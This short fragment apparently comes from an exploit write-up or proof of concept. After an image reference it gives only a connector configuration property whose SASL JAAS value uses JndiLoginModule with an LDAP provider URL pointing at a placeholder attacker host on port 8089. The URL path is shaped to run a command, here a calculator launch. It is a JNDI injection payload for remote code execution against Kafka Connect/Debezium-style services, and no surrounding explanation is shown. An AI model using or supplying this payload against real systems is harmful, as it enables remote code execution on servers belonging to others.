 "database.history.producer.sasl.jaas.config": "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://ip:8089/Basic/Command/calc" useFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx";"